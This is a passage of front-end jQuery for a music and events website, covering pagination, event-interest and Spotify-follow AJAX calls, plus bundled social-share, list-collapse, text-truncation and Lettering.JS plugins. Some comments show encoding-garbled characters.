      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);
